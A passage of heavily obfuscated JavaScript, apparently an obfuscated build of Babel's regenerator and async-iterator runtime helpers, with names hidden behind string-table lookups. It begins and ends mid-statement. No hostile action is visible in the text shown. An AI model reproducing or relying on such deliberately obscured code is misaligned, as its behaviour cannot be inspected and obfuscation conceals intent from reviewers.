SE()[QS(qH)],'undefined')?SE()[QS(hW)](Vv,CH,WG):SE()[QS(Ov)](nF,XG,WQ)]=r2()[xH(Wb)](STz,CH,bG,OF),this[r2()[xH(Wb)](STz,CH,qH,OF)]=xTU[AK()[hI(dl)].call(null,PY,Sv)],Zmz):this[AK()[hI(bK)].apply(null,[rUz,OH])](DZU),n6.pop(),YTU;},AK()[hI(bK)](wA,OH),function gVU(lVU,kWz){n6.push(nb);if(VO(zp(typeof AK()[hI(csz)],'undefined')?AK()[hI(xW)](qS,Y4):AK()[hI(l2)](Pzz,Ag),lVU[zp(typeof wG()[gK(Sk)],'undefined')?wG()[gK(XG)].call(null,Mv,hW,Ec,CH):wG()[gK(CH)](Vl,SJ,YJ,xl)]))throw lVU[SE()[QS(SJ)](zl,Lk,z9)];VO(CI()[gb(wF)].call(null,rS,zS,Dhz,Zl),lVU[wG()[gK(XG)].apply(null,[Mv,sv,Ec,CH])])||VO(r2()[xH(XG)].call(null,D3,Wb,tb,Tg),lVU[wG()[gK(XG)](Mv,Gl,Ec,CH)])?this[r2()[xH(Wb)](H2,CH,H3,OF)]=lVU[SE()[QS(SJ)].apply(null,[zl,KI,z9])]:VO(zp(typeof kl()[HG(CG)],'undefined')?kl()[HG(SS)](FRz,bF):kl()[HG(XG)](Xk,Wnz),lVU[wG()[gK(XG)].apply(null,[Mv,RJ,Ec,CH])])?(this[AK()[hI(Xg)].apply(null,[fk,zJ])]=this[SE()[QS(SJ)].call(null,zl,xd,z9)]=lVU[SE()[QS(SJ)](zl,Hk,z9)],this[SE()[QS(Ov)](nF,l2,gF)]=kl()[HG(SS)](FRz,bF),this[r2()[xH(Wb)].apply(null,[H2,CH,WJ,OF])]=AK()[hI(kb)].apply(null,[mTz,zb])):VO(kl()[HG(nv)].apply(null,[M9z,xW]),lVU[wG()[gK(XG)](Mv,ZF,Ec,CH)])&&kWz&&(this[r2()[xH(Wb)](H2,CH,xF,OF)]=kWz);var nfU;return n6.pop(),nfU=Zmz,nfU;},SE()[QS(VG)](Bl,bK,wE),function zDz(ODz){n6.push(Zm);for(var dbz=nX(this[SE()[QS(rG)].call(null,w7,YJ,H1)][kl()[HG(xd)].call(null,x1,GH)],hv[CH]);pN(dbz,xd);--dbz){var xLU=this[SE()[QS(rG)](w7,Sk,H1)][dbz];if(VO(xLU[AK()[hI(dl)](rO,Sv)],ODz)){var rTU;return this[AK()[hI(bK)](W7,OH)](xLU[AK()[hI(Q4)].apply(null,[PU,Hb])],xLU[zp(typeof AK()[hI(GB)],Z0('',[][[]]))?AK()[hI(Ov)](kA,GH):AK()[hI(l2)](Zxz,LCz)]),xvz(xLU),n6.pop(),rTU=Zmz,rTU;}}n6.pop();},r2()[xH(hW)].apply(null,[Twz,zS,Vk,JLz]),function RTU(fTU){n6.push(B9z);for(var rfU=nX(this[VO(typeof SE()[QS(s2)],'undefined')?SE()[QS(hW)].call(null,Nm,dI,L9z):SE()[QS(rG)](w7,kB,d7)][zp(typeof kl()[HG(Sl)],'undefined')?kl()[HG(xd)](SQ,GH):kl()[HG(XG)].apply(null,[gVz,RZz])],w7);pN(rfU,xd);--rfU){var LZU=this[SE()[QS(rG)](w7,rv(rv([])),d7)][rfU];if(VO(LZU[SE()[QS(rS)].apply(null,[AE,OH,qY])],fTU)){var LUU=LZU[AK()[hI(Q4)].call(null,xc,Hb)];if(VO(AK()[hI(xW)].apply(null,[cfz,Y4]),LUU[zp(typeof wG()[gK(wF)],Z0(kl()[HG(w7)](mp,w4),[][[]]))?wG()[gK(XG)].call(null,Mv,WJ,Tnz,CH):wG()[gK(CH)].apply(null,[jW,bm,VJ,XJ])])){var nHz=LUU[zp(typeof SE()[QS(kb)],Z0('',[][[]]))?SE()[QS(SJ)].apply(null,[zl,hm,SP]):SE()[QS(hW)].call(null,HRz,VJ,VH)];xvz(LZU);}var sVU;return n6.pop(),sVU=nHz,sVU;}}throw new (Xs[SE()[QS(SH)](fF,Sk,Pt)])(zp(typeof SE()[QS(E4)],'undefined')?SE()[QS(YJ)](FK,bm,Pt):SE()[QS(hW)](Efz,dl,ZTz));},CI()[gb(Fk)](WJ,Uk,Qk,YCz),function ZHz(wcz,Tcz,AUU){n6.push(VZz);this[AK()[hI(SJ)].apply(null,[tRz,Pb])]=F5(mn,[SE()[QS(Bl)].call(null,sm,rv(w7),MQ),Njz(wcz),VO(typeof kl()[HG(U2)],'undefined')?kl()[HG(XG)](b4,Bnz):kl()[HG(s4)].call(null,Pwz,grz),Tcz,F2()[US(zl)](v3,Nm,CF,n9z),AUU]);VO(zp(typeof r2()[xH(VX)],Z0([],[][[]]))?r2()[xH(Wb)](n9z,CH,kb,OF):r2()[xH(l2)](NK,YG,rCz,zK),this[SE()[QS(Ov)].apply(null,[nF,XF,PS])])&&(this[SE()[QS(SJ)](zl,rv(rv({})),QO)]=cGz);var Zcz;return n6.pop(),Zcz=Zmz,Zcz;}]);var KRU;return n6.pop(),KRU=fKz,KRU;};var TUU=function(OfU){"@babel/helpers - typeof";n6.push(sZz);TUU=DN(kl()[HG(wF)](L7,jB),typeof Xs[kl()[HG(tb)].call(null,Tm,wv)])&&DN(AK()[hI(YK)].apply(null,[fxz,WI]),typeof Xs[kl()[HG(tb)](Tm,wv)][VO(typeof SE()[QS(RJ)],Z0('',[][[]]))?SE()[QS(hW)].apply(null,[jk,kb,XI]):SE()[QS(Bl)](sm,xF,W7)])?function(UMz){return h8z.apply(this,[Bw,arguments]);}:function(qNz){return h8z.apply(this,[S1,arguments]);};var dfU;return n6.pop(),dfU=TUU(OfU),dfU;};var svz=function(){"use strict";var lUU=function(VOz,zAz,Otz){return Yj.apply(this,[PZ,arguments]);};var z9U=function(CVU,vsU,mzU,PzU){n6.push(Bnz);var vzU=vsU&&Jzz(vsU[kl()[HG(VX)].call(null,Bt,mH)],QLU)?vsU:QLU;var Ycz=Xs[SE()[QS(wF)].call(null,pJ,s2,L9)][CI()[gb(VX)](Ov,CS,Uzz,dK)](vzU[kl()[HG(VX)](Bt,mH)]);var MfU=new VnU(PzU||[]);R9U(Ycz,VO(typeof SE()[QS(kk)],'undefined')?SE()[QS(hW)](Mwz,CS,LJ):SE()[QS(Nm)](lH,dI,tCz),F5(mn,[zp(typeof kl()[HG(Ag)],'undefined')?kl()[HG(DI)](EVz,BB):kl()[HG(XG)](WG,Fnz),VUU(CVU,mzU,MfU)]));var Ybz;return n6.pop(),Ybz=Ycz,Ybz;};var QLU=function(){};var GnU=function(){};var gZU=function(){};var sbz=function(fWz,VWz){n6.push(Lxz);function Y9U(ZrU,wrU,OWz,UnU){n6.push(XE);var URU=h8z(nP,[fWz[ZrU],fWz,wrU]);if(zp(AK()[hI(xW)](BVz,Y4),URU[wG()[gK(XG)](Mv,sH,vJ,CH)])){var sRU=URU[zp(typeof SE()[QS(Sv)],Z0([],[][[]]))?SE()[QS(SJ)](zl,Xl,Q3):SE()[QS(hW)].apply(null,[XF,Sl,Qfz])],rrU=sRU[kl()[HG(DI)].apply(null,[bb,BB])];var qDz;return qDz=rrU&&DN(kl()[HG(zl)](dY,Q9z),TUU(rrU))&&nLU.call(rrU,VO(typeof CI()[gb(wF)],'undefined')?CI()[gb(xF)](mB,lCz,RJ,wwz):CI()[gb(tb)](Izz,v3,dCz,TK))?VWz[kl()[HG(Q2)](Yp,SJ)](rrU[CI()[gb(tb)].call(null,dJ,v3,dCz,TK)])[AK()[hI(Nm)].call(null,srz,snz)](function(vbz){n6.push(Eg);Y9U(r2()[xH(Wb)](Hsz,CH,DI,OF),vbz,OWz,UnU);n6.pop();},function(Gcz){n6.push(S4);Y9U(zp(typeof AK()[hI(dl)],Z0('',[][[]]))?AK()[hI(xW)](OJ,Y4):AK()[hI(l2)](cZz,CVz),Gcz,OWz,UnU);n6.pop();}):VWz[kl()[HG(Q2)].call(null,Yp,SJ)](rrU)[AK()[hI(Nm)](srz,snz)](function(qWz){n6.push(UZz);sRU[kl()[HG(DI)](xX,BB)]=qWz,OWz(sRU);n6.pop();},function(pZU){var Z9U;n6.push(UE);return Z9U=Y9U(AK()[hI(xW)](W8,Y4),pZU,OWz,UnU),n6.pop(),Z9U;}),n6.pop(),qDz;}UnU(URU[VO(typeof SE()[QS(hF)],Z0([],[][[]]))?SE()[QS(hW)].call(null,hVz,DI,Azz):SE()[QS(SJ)](zl,rv({}),Q3)]);n6.pop();}var jzU;R9U(this,VO(typeof SE()[QS(XH)],'undefined')?SE()[QS(hW)](Phz,SS,jUz):SE()[QS(Nm)](lH,rv(rv(xd)),YG),F5(mn,[kl()[HG(DI)](Hhz,BB),function gbz(TTU,VzU){var HWz=function(){return new VWz(function(P9U,QsU){Y9U(TTU,VzU,P9U,QsU);});};n6.push(PZz);var A9U;return A9U=jzU=jzU?jzU[AK()[hI(Nm)].apply(null,[sI,snz])](HWz,HWz):HWz(),n6.pop(),A9U;}]));n6.pop();};var mnU=function(Uqz){return Yj.apply(this,[sY,arguments]);};var hcz=function(tdz){return Yj.apply(this,[hL,arguments]);};var VnU=function(SWz){n6.push(AUz);this[VO(typeof SE()[QS(FJ)],'undefined')?SE()[QS(hW)](c4,SH,JLz):SE()[QS(rG)](w7,G2,j5)]=[F5(mn,[SE()[QS(rS)](AE,kb,L1),SE()[QS(U2)](XW,rv(rv(w7)),vg)])],SWz[SE()[QS(s4)](AH,hb,Np)](mnU,this),this[VO(typeof AK()[hI(Sv)],Z0('',[][[]]))?AK()[hI(l2)](S9z,CK):AK()[hI(rS)](MY,JK)](rv(xd));n6.pop();};var dnU=function(xsU){n6.push(ZJ);if(xsU||VO(VO(typeof kl()[HG(BD)],Z0([],[][[]]))?kl()[HG(XG)].call(null,Arz,xnz):kl()[HG(w7)](N1,w4),xsU)){var lTU=xsU[NwU];if(lTU){var OHz;return n6.pop(),OHz=lTU.call(xsU),OHz;}if(DN(kl()[HG(wF)](D5,jB),typeof xsU[r2()[xH(Wb)](TA,CH,Nm,OF)])){var CzU;return n6.pop(),CzU=xsU,CzU;}if(rv(Xs[kl()[HG(dl)].call(null,CA,Dk)](xsU[zp(typeof kl()[HG(hb)],'undefined')?kl()[HG(xd)](WO,GH):kl()[HG(XG)](tl,E2)]))){var OsU=nE(w7),KTU=function MwU(){n6.push(TH);for(;dW(++OsU,xsU[kl()[HG(xd)].call(null,qC,GH)]);)if(nLU.call(xsU,OsU)){var fVU;return MwU[zp(typeof kl()[HG(w4)],Z0('',[][[]]))?kl()[HG(DI)](Ofz,BB):kl()[HG(XG)].apply(null,[CS,rk])]=xsU[OsU],MwU[SE()[QS(dl)](wv,xk,TY)]=rv(w7),n6.pop(),fVU=MwU,fVU;}MwU[kl()[HG(DI)](Ofz,BB)]=FrU;MwU[VO(typeof SE()[QS(Ov)],Z0('',[][[]]))?SE()[QS(hW)](wxz,hb,DI):SE()[QS(dl)].call(null,wv,zS,TY)]=rv(xd);var NfU;return n6.pop(),NfU=MwU,NfU;};var MDz;return MDz=KTU[r2()[xH(Wb)](TA,CH,zg,OF)]=KTU,n6.pop(),MDz;}}throw new (Xs[AK()[hI(Kv)](kt,tS)])(Z0(TUU(xsU),AK()[hI(QCz)](QO,Jwz)));};n6.push(vl);svz=function qfU(){return XTU;};var FrU;var XTU={};var WTU=Xs[VO(typeof SE()[QS(dJ)],Z0('',[][[]]))?SE()[QS(hW)].call(null,TRz,Hk,VX):SE()[QS(wF)].apply(null,[pJ,nF,LX])][kl()[HG(VX)].apply(null,[OO,mH])];var nLU=WTU[zp(typeof CI()[gb(Kv)],'undefined')?CI()[gb(Hk)](KI,DI,Wk,BI):CI()[gb(xF)](HJ,X2,Lm,nfz)];var R9U=Xs[zp(typeof SE()[QS(Ov)],Z0('',[][[]]))?SE()[QS(wF)].apply(null,[pJ,OB,LX]):SE()[QS(hW)](YJ,KI,ND)][SE()[QS(Fk)](lb,w7,SG)]||function(Qxz,k5z,A0z){return h8z.apply(this,[lw,arguments]);};var MRU=DN(kl()[HG(wF)](LX,jB),typeof Xs[kl()[HG(tb)].apply(null,[A5,wv])])?Xs[zp(typeof kl()[HG(DF)],Z0([],[][[]]))?kl()[HG(tb)](A5,wv):kl()[HG(XG)](NUz,wg)]:{};var NwU=MRU[SE()[QS(Bl)].apply(null,[sm,Izz,pj])]||(zp(typeof AK()[hI(Y4)],'undefined')?AK()[hI(SS)](VW,s2):AK()[hI(l2)].apply(null,[fJ,qTz]));var CsU=MRU[r2()[xH(v3)](Wsz,Uk,HJ,OK)]||AK()[hI(Q2)].call(null,v8,sH);var hWz=MRU[SE()[QS(WJ)].apply(null,[zS,hW,BVz])]||kl()[HG(sH)](YS,CS);try{var f9U=n6.length;var OwU=rv([]);lUU({},VO(typeof kl()[HG(HRz)],Z0('',[][[]]))?kl()[HG(XG)](BK,wrz):kl()[HG(w7)].apply(null,[jR,w4]));}catch(OTU){n6.splice(nX(f9U,w7),Infinity,vl);lUU=function(b5z,Jpz,Adz){return h8z.apply(this,[Z6,arguments]);};}XTU[wG()[gK(hW)].call(null,Cl,YJ,pwz,CH)]=z9U;var EVU=AK()[hI(Bl)].call(null,qzz,Uk);var GRU=kl()[HG(EJ)].call(null,wX,FH);var kzU=VO(typeof K2()[rB(Fk)],Z0(VO(typeof kl()[HG(XG)],'undefined')?kl()[HG(XG)](wRz,kB):kl()[HG(w7)](jR,w4),[][[]]))?K2()[rB(zS)].apply(null,[rk,dI,YVz,VX,nwz]):K2()[rB(CS)](kv,dI,fg,dg,XG);var Ucz=SE()[QS(hb)](Cl,U2,cfz);var tzU={};var B9U={};lUU(B9U,NwU,function(){return h8z.apply(this,[QQ,arguments]);});var mLU=Xs[zp(typeof SE()[QS(NH)],Z0([],[][[]]))?SE()[QS(wF)](pJ,YJ,LX):SE()[QS(hW)](VX,BB,BS)][kl()[HG(YK)].call(null,B5,FK)];var FTU=mLU&&mLU(mLU(dnU([])));FTU&&zp(FTU,WTU)&&nLU.call(FTU,NwU)&&(B9U=FTU);var PVU=gZU[kl()[HG(VX)](OO,mH)]=QLU[kl()[HG(VX)](OO,mH)]=Xs[SE()[QS(wF)].call(null,pJ,G2,LX)][CI()[gb(VX)].call(null,VG,CS,jk,dK)](B9U);function r9U(Gbz){n6.push(NH);[VO(typeof r2()[xH(dJ)],Z0([],[][[]]))?r2()[xH(l2)](K9z,MJ,Uk,zD):r2()[xH(Wb)](Hb,CH,sH,OF),VO(typeof AK()[hI(Cg)],'undefined')?AK()[hI(l2)](GLz,H2):AK()[hI(xW)](F3,Y4),kl()[HG(SS)](tI,bF)][SE()[QS(s4)].call(null,AH,v3,Ofz)](function(BZU){lUU(Gbz,BZU,function(NLU){var lWz;n6.push(Whz);return lWz=this[SE()[QS(Nm)](lH,rk,vwz)](BZU,NLU),n6.pop(),lWz;});});n6.pop();}function VUU(wbz,BUU,fDz){var kfU=EVU;return function(bbz,D9U){n6.push(Dwz);if(VO(kfU,kzU))throw new (Xs[SE()[QS(SH)](fF,Kl,gp)])(zp(typeof kl()[HG(hm)],Z0([],[][[]]))?kl()[HG(xW)].apply(null,[k5,snz]):kl()[HG(XG)](srz,Hv));if(VO(kfU,Ucz)){if(VO(AK()[hI(xW)](nO,Y4),bbz))throw D9U;var MzU;return MzU=F5(mn,[kl()[HG(DI)](lc,BB),FrU,zp(typeof SE()[QS(RLz)],Z0([],[][[]]))?SE()[QS(dl)].apply(null,[wv,Uk,x3]):SE()[QS(hW)].apply(null,[MB,rv([]),Z9z]),rv(hv[Hk])]),n6.pop(),MzU;}for(fDz[SE()[QS(Ov)](nF,hm,gp)]=bbz,fDz[SE()[QS(SJ)](zl,rv(rv({})),sp)]=D9U;;){var FVU=fDz[AK()[hI(SJ)].apply(null,[H6,Pb])];if(FVU){var sDz=xRU(FVU,fDz);if(sDz){if(VO(sDz,tzU))continue;var QDz;return n6.pop(),QDz=sDz,QDz;}}if(VO(zp(typeof r2()[xH(XG)],Z0([],[][[]]))?r2()[xH(Wb)](Pm,CH,Fb,OF):r2()[xH(l2)](nTz,gwz,Ql,dfz),fDz[SE()[QS(Ov)](nF,wv,gp)]))fDz[SE()[QS(Q4)].call(null,NH,rv(xd),brz)]=fDz[kl()[HG(Bl)].apply(null,[X6,Tg])]=fDz[SE()[QS(SJ)].call(null,zl,U2,sp)];else if(VO(AK()[hI(xW)].call(null,nO,Y4),fDz[SE()[QS(Ov)].apply(null,[nF,hm,gp])])){if(VO(kfU,EVU))throw kfU=Ucz,fDz[SE()[QS(SJ)](zl,E2,sp)];fDz[AK()[hI(hb)](W1,wg)](fDz[SE()[QS(SJ)](zl,s4,sp)]);}else VO(kl()[HG(SS)](QN,bF),fDz[SE()[QS(Ov)](nF,Q4,gp)])&&fDz[kl()[HG(Nm)].call(null,R6,bCz)](kl()[HG(SS)].apply(null,[QN,bF]),fDz[SE()[QS(SJ)](zl,kv,sp)]);kfU=kzU;var pbz=h8z(nP,[wbz,BUU,fDz]);if(VO(kl()[HG(nv)].call(null,Nrz,xW),pbz[wG()[gK(XG)](Mv,Q4,ZCz,CH)])){if(kfU=fDz[SE()[QS(dl)].call(null,wv,Uk,x3)]?Ucz:GRU,VO(pbz[SE()[QS(SJ)](zl,Xl,sp)],tzU))continue;var xUU;return xUU=F5(mn,[kl()[HG(DI)].apply(null,[lc,BB]),pbz[SE()[QS(SJ)](zl,wF,sp)],SE()[QS(dl)](wv,rv([]),x3),fDz[VO(typeof SE()[QS(Ozz)],Z0([],[][[]]))?SE()[QS(hW)].apply(null,[RZz,rv(rv([])),AJ]):SE()[QS(dl)].call(null,wv,xB,x3)]]),n6.pop(),xUU;}VO(AK()[hI(xW)].call(null,nO,Y4),pbz[wG()[gK(XG)].apply(null,[Mv,xd,ZCz,CH])])&&(kfU=Ucz,fDz[SE()[QS(Ov)].apply(null,[nF,ZF,gp])]=AK()[hI(xW)].apply(null,[nO,Y4]),fDz[SE()[QS(SJ)](zl,zg,sp)]=pbz[SE()[QS(SJ)].apply(null,[zl,rv(w7),sp])]);}n6.pop();};}function xRU(MnU,PfU){n6.push(kVz);var XUU=PfU[SE()[QS(Ov)].call(null,nF,Om,F6)];var IfU=MnU[VO(typeof SE()[QS(CG)],Z0('',[][[]]))?SE()[QS(hW)].apply(null,[lRz,rv(rv(w7)),U9z]):SE()[QS(Bl)].call(null,sm,bB,M3)][XUU];if(VO(IfU,FrU)){var cwU;return PfU[VO(typeof AK()[hI(CS)],Z0([],[][[]]))?AK()[hI(l2)].call(null,vW,EUz):AK()[hI(SJ)].call(null,A5,Pb)]=null,VO(AK()[hI(xW)](qD,Y4),XUU)&&MnU[zp(typeof SE()[QS(OK)],Z0('',[][[]]))?SE()[QS(Bl)].call(null,sm,jm,M3):SE()[QS(hW)](Z2,rv(rv(xd)),wD)][kl()[HG(SS)].apply(null,[FP,bF])]&&(PfU[SE()[QS(Ov)].apply(null,[nF,kv,F6])]=VO(typeof kl()[HG(bK)],Z0('',[][[]]))?kl()[HG(XG)].call(null,l2,ck):kl()[HG(SS)].apply(null,[FP,bF]),PfU[SE()[QS(SJ)](zl,wF,gY)]=FrU,xRU(MnU,PfU),VO(AK()[hI(xW)].apply(null,[qD,Y4]),PfU[SE()[QS(Ov)](nF,rv(w7),F6)]))||zp(zp(typeof kl()[HG(Bl)],Z0([],[][[]]))?kl()[HG(SS)](FP,bF):kl()[HG(XG)](J9z,cb),XUU)&&(PfU[zp(typeof SE()[QS(jF)],Z0([],[][[]]))?SE()[QS(Ov)].call(null,nF,BB,F6):SE()[QS(hW)].call(null,Lc,Sk,ql)]=AK()[hI(xW)](qD,Y4),PfU[zp(typeof SE()[QS(xk)],'undefined')?SE()[QS(SJ)](zl,H3,gY):SE()[QS(hW)](z4,kb,T4)]=new (Xs[AK()[hI(Kv)].call(null,Fj,tS)])(Z0(Z0(AK()[hI(s4)].call(null,cX,L4),XUU),kl()[HG(SJ)].call(null,Aj,rS)))),n6.pop(),cwU=tzU,cwU;}var GTU=h8z(nP,[IfU,MnU[SE()[QS(Bl)].call(null,sm,Kv,M3)],PfU[SE()[QS(SJ)](zl,rv(xd),gY)]]);if(VO(AK()[hI(xW)](qD,Y4),GTU[wG()[gK(XG)].apply(null,[Mv,bK,JD,CH])])){var MsU;return PfU[SE()[QS(Ov)](nF,zl,F6)]=AK()[hI(xW)].apply(null,[qD,Y4]),PfU[SE()[QS(SJ)].apply(null,[zl,G2,gY])]=GTU[SE()[QS(SJ)](zl,l2,gY)],PfU[AK()[hI(SJ)](A5,Pb)]=null,n6.pop(),MsU=tzU,MsU;}var CfU=GTU[SE()[QS(SJ)].call(null,zl,rv(xd),gY)];var BTU;return BTU=CfU?CfU[SE()[QS(dl)](wv,rv(xd),rO)]?(PfU[MnU[kl()[HG(s4)].call(null,Zm,grz)]]=CfU[kl()[HG(DI)].apply(null,[Qnz,BB])],PfU[r2()[xH(Wb)].call(null,CVz,CH,CH,OF)]=MnU[F2()[US(zl)](v3,rG,CF,CVz)],zp(kl()[HG(SS)](FP,bF),PfU[SE()[QS(Ov)].call(null,nF,bB,F6)])&&(PfU[SE()[QS(Ov)].apply(null,[nF,rv(w7),F6])]=r2()[xH(Wb)](CVz,CH,kv,OF),PfU[zp(typeof SE()[QS(nS)],Z0([],[][[]]))?SE()[QS(SJ)](zl,Xl,gY):SE()[QS(hW)].call(null,ULz,YK,Bg)]=FrU),PfU[AK()[hI(SJ)].call(null,A5,Pb)]=null,tzU):CfU:(PfU[SE()[QS(Ov)](nF,rv(rv([])),F6)]=AK()[hI(xW)].apply(null,[qD,Y4]),PfU[SE()[QS(SJ)](zl,zg,gY)]=new (Xs[AK()[hI(Kv)].apply(null,[Fj,tS])])(VO(typeof kl()[HG(RS)],'undefined')?kl()[HG(XG)](z4,UK):kl()[HG(hb)].apply(null,[rxz,zH])),PfU[AK()[hI(SJ)].call(null,A5,Pb)]=null,tzU),n6.pop(),BTU;}GnU[zp(typeof kl()[HG(CLz)],Z0('',[][[]]))?kl()[HG(VX)](OO,mH):kl()[HG(XG)](qH,rzz)]=gZU;R9U(PVU,AK()[hI(v3)](H6,LE),F5(mn,[kl()[HG(DI)](lm,BB),gZU,SE()[QS(dI)](Dk,OB,C0),rv(xd)]));R9U(gZU,AK()[hI(v3)](H6,LE),F5(mn,[kl()[HG(DI)].apply(null,[lm,BB]),GnU,zp(typeof SE()[QS(Sl)],'undefined')?SE()[QS(dI)](Dk,mB,C0):SE()[QS(hW)].apply(null,[cD,Om,CTz]),rv(xd)]));GnU[SE()[QS(Xg)](Ok,qH,rLz)]=lUU(gZU,hWz,AK()[hI(rG)](cQ,EZz));XTU[kl()[HG(Ov)](XO,FJ)]=function(jZU){n6.push(sW);var DfU=DN(kl()[HG(wF)](lN,jB),typeof jZU)&&jZU[VO(typeof AK()[hI(kk)],Z0([],[][[]]))?AK()[hI(l2)](MLz,OLz):AK()[hI(v3)].call(null,RP,LE)];var jLU;return jLU=rv(rv(DfU))&&(VO(DfU,GnU)||VO(AK()[hI(rG)](w3,EZz),DfU[SE()[QS(Xg)].apply(null,[Ok,E2,Gg])]||DfU[kl()[HG(Kv)](bQ,JS)])),n6.pop(),jLU;};XTU[K2()[rB(v3)].call(null,rv(w7),bB,xB,xm,CH)]=function(bHz){n6.push(brz);Xs[SE()[QS(wF)](pJ,VX,ld)][kl()[HG(Q4)](vt,Urz)]?Xs[SE()[QS(wF)](pJ,wv,ld)][kl()[HG(Q4)](vt,Urz)](bHz,gZU):(bHz[F2()[US(wF)](XG,w7,hF,crz)]=gZU,lUU(bHz,hWz,zp(typeof AK()[hI(Gl)],Z0([],[][[]]))?AK()[hI(rG)].call(null,g6,EZz):AK()[hI(l2)](EVz,B4)));bHz[kl()[HG(VX)](vj,mH)]=Xs[SE()[QS(wF)](pJ,xB,ld)][CI()[gb(VX)].apply(null,[KI,CS,Gg,dK])](PVU);var gfU;return n6.pop(),gfU=bHz,gfU;};XTU[VO(typeof CI()[gb(nF)],Z0(zp(typeof kl()[HG(XG)],Z0('',[][[]]))?kl()[HG(w7)].call(null,jR,w4):kl()[HG(XG)].apply(null,[XW,JTz]),[][[]]))?CI()[gb(xF)].apply(null,[VG,ZRz,Cwz,Ysz]):CI()[gb(Uk)](SH,zS,Wsz,xhz)]=function(Db){return UI.apply(this,[Wn,arguments]);};r9U(sbz[kl()[HG(VX)].apply(null,[OO,mH])]);lUU(sbz[kl()[HG(VX)](OO,mH)],CsU,function(){return UI.apply(this,[DT,arguments]);});XTU[kl()[HG(rS)].call(null,VA,mF)]=sbz;XTU[kl()[HG(QCz)](St,fTz)]=function(ZnU,lDz,SLU,OLU,LnU){n6.push(TTz);VO(c3(xd),LnU)&&(LnU=Xs[VO(typeof wG()[gK(Xl)],'undefined')?wG()[gK(CH)](Cg,SJ,Yb,PD):wG()[gK(tb)].apply(null,[jE,LW,Fm,v3])]);var tVU=new sbz(z9U(ZnU,lDz,SLU,OLU),LnU);var sUU;return sUU=XTU[kl()[HG(Ov)](wP,FJ)](lDz)?tVU:tVU[r2()[xH(Wb)](GE,CH,SS,OF)]()[AK()[hI(Nm)].apply(null,[ZW,snz])](function(RUU){n6.push(xsz);var xwU;return xwU=RUU[SE()[QS(dl)].apply(null,[wv,mB,KO])]?RUU[zp(typeof kl()[HG(Q2)],Z0([],[][[]]))?kl()[HG(DI)].apply(null,[qVz,BB]):kl()[HG(XG)](H9z,CB)]:tVU[r2()[xH(Wb)](zUz,CH,Xg,OF)](),n6.pop(),xwU;}),n6.pop(),sUU;};r9U(PVU);lUU(PVU,hWz,zp(typeof K2()[rB(wF)],'undefined')?K2()[rB(Wb)](bm,qH,Sv,QTz,XG):K2()[rB(zS)].call(null,rS,v3,Ssz,lrz,Jwz));lUU(PVU,NwU,function(){return UI.apply(this,[hU,arguments]);});lUU(PVU,CI()[gb(DI)].call(null,CH,Wb,Qnz,MS),function(){return UI.apply(this,[XR,arguments]);});XTU[CI()[gb(zl)](s4,CH,tRz,FK)]=function(J2){return UI.apply(this,[UC,arguments]);};XTU[kl()[HG(rG)].apply(null,[Gg,lb])]=dnU;VnU[kl()[HG(VX)].apply(null,[OO,mH])]=F5(mn,[AK()[hI(v3)](H6,LE),VnU,AK()[hI(rS)](V3,JK),function XzU(MVU){n6.push(TI);if(this[wG()[gK(Uk)].call(null,Tg,l2,Zg,CH)]=jr[zp(typeof SE()[QS(IB)],'undefined')?SE()[QS(E2)].call(null,nl,rv({}),Gc):SE()[QS(hW)](Ssz,hm,Mv)](),this[r2()[xH(Wb)](YLz,CH,mB,OF)]=xd,this[SE()[QS(Q4)].apply(null,[NH,Nm,GE])]=this[kl()[HG(Bl)](Nd,Tg)]=FrU,this[SE()[QS(dl)].call(null,wv,xF,XN)]=rv(w7),this[VO(typeof AK()[hI(Gl)],Z0('',[][[]]))?AK()[hI(l2)](ETz,b3):AK()[hI(SJ)](vUz,Pb)]=null,this[SE()[QS(Ov)](nF,rv(xd),dg)]=r2()[xH(Wb)].call(null,YLz,CH,Bl,OF),this[VO(typeof SE()[QS(s4)],'undefined')?SE()[QS(hW)](TLz,rv(rv(xd)),Ng):SE()[QS(SJ)].call(null,zl,Sl,UCz)]=FrU,this[SE()[QS(rG)](w7,xW,ZX)][VO(typeof SE()[QS(Q4)],Z0([],[][[]]))?SE()[QS(hW)](dg,rv(rv({})),Ynz):SE()[QS(s4)](AH,SJ,jrz)](hcz),rv(MVU))for(var cUU in this)VO(SE()[QS(nF)](tB,OK,vG),cUU[AK()[hI(CS)](xnz,R2)](xd))&&nLU.call(this,cUU)&&rv(Xs[zp(typeof kl()[HG(Lk)],Z0([],[][[]]))?kl()[HG(dl)](Bb,Dk):kl()[HG(XG)].call(null,g4,w7)](TW(cUU[VO(typeof K2()[rB(WJ)],Z0(kl()[HG(w7)](qG,w4),[][[]]))?K2()[rB(zS)](Fk,hm,Sl,tfz,L4):K2()[rB(XG)](bK,Om,mF,RF,zS)](w7))))&&(this[cUU]=FrU);n6.pop();},SE()[QS(bK)].call(null,Gl,GB,NN),function(){return UI.apply(this,[PC,arguments]);},AK()[hI(hb)].call(null,T0,wg),function HZU(BLU){n6.push(mJ);if(this[SE()[QS(dl)].apply(null,[wv,XG,O5])])throw BLU;var XRU=this;function wnU(AnU,Ebz){n6.push(zRz);tTU[zp(typeof wG()[gK(XG)],Z0(kl()[HG(w7)].apply(null,[OA,w4]),[][[]]))?wG()[gK(XG)](Mv,hm,j6,CH):wG()[gK(CH)](PRz,rS,gg,Jg)]=AK()[hI(xW)](gQ,Y4);tTU[SE()[QS(SJ)].apply(null,[zl,qH,Oq])]=BLU;XRU[r2()[xH(Wb)](mw,CH,v3,OF)]=AnU;Ebz&&(XRU[SE()[QS(Ov)].call(null,nF,DF,LY)]=r2()[xH(Wb)](mw,CH,gm,OF),XRU[SE()[QS(SJ)](zl,Nm,Oq)]=FrU);var MZU;return n6.pop(),MZU=rv(rv(Ebz)),MZU;}for(var ARU=nX(this[SE()[QS(rG)].apply(null,[w7,OB,lX])][kl()[HG(xd)].call(null,dY,GH)],w7);pN(ARU,xd);--ARU){var NHz=this[zp(typeof SE()[QS(Nm)],Z0([],[][[]]))?SE()[QS(rG)](w7,SJ,lX):SE()[QS(hW)].apply(null,[TUz,SJ,XJ])][ARU],tTU=NHz[zp(typeof AK()[hI(wv)],Z0([],[][[]]))?AK()[hI(Q4)].apply(null,[kS,Hb]):AK()[hI(l2)](SVz,XE)];if(VO(SE()[QS(U2)](XW,Ql,Tnz),NHz[SE()[QS(rS)](AE,rv(rv({})),pX)])){var WLU;return WLU=wnU(AK()[hI(kb)].call(null,vsz,zb)),n6.pop(),WLU;}if(RPz(NHz[SE()[QS(rS)].call(null,AE,rv(rv(xd)),pX)],this[wG()[gK(Uk)].call(null,Tg,sv,Esz,CH)])){var 